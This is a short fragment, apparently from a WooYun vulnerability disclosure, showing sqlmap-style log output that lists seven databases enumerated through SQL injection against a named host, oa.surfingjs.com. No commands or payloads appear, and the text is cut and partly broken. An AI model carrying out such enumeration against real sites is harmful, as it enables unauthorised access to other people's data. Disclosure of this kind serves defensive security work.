 [12:21:19] [INFO] resumed: master
[12:21:19] [INFO] resumed: model
[12:21:19] [INFO] resumed: msdb
[12:21:19] [INFO] resumed: Sms
[12:21:19] [INFO] resumed: tempdb
[12:21:19] [INFO] resumed: test
[12:21:19] [INFO] resumed: Tyzd
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Sms
[*] tempdb
[*] test
[*] Tyzd
[12:21:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:21:19] [INFO] fetched data logged to text files under 'c:\p
tput\oa.surfingjs.com'
www.wooyun.org